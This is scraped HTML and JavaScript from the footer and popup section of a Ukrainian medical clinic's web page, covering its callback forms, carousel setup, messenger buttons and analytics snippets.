(max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="fecbcccfcdcececdbe919c9b8c9799d08b9f">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Підготовка до вагітності: шлях до появи маленького дива">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Підготовка до вагітності: шлях до появи маленького дива">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Підготовка до вагітності: шлях до появи маленького дива">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="wEPPdNywrTbNd0xY5rfAfU0azF1bnPwWFTC1AcxI">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<!--ss_category_name:Підготовка до вагітності: шлях до появи маленького дива--><!--URI:'//oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17306
content:

